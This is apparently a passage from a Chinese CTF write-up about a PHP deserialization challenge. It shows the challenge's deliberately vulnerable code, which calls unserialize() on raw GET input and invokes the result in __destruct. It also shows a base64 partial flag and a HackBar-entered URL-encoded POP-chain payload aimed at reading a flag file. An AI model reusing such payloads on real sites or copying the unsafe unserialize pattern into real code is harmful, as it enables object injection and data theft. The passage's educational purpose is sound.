 }
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "! "], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
<?php
$flag =
"PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXyE1X3RoZSI7CiAgICAvLyDkvYbmgI7kuYjlj6rmnInkuIDljYrlkaLvvJ8KCS8vIEplcnJ56L+Y5ZCs5Yiw5Yir55qE6byg6byg6K+0VG9t55SoMjLnmoQxNui/m+WItuW8guaIluS7gOS5iOeahO+8jOWVpeaEj+aAneWRou+8nwo/Pg=
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus h4ck3r Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A222%3A%22O%3A5%3A%22Jerry%22%3A1%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3BO%3A3%3A%22Tom%22%3A2%3A%7Bs%3A12%3A%22stolenCheese%22%3Bs
%3A18%3A%22flag_of_cheese.php%22%3Bs%3A4%3A%22trap%22%3Ba%3A1%3A%7Bs%3A4%3A%22trap%22%3BO%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3Ba%3A2%3A%7Bi%3A0%3Br%3A2%3Bi%3A1%3Bs%3A20%3A%22revealCheeseLocation%22%3B%7Ds%3A5%3A%22color%22%3
BN%3B%7D%7D%7D%7D%22%3B%7D
Post data Referer User Agent Cookies Clear All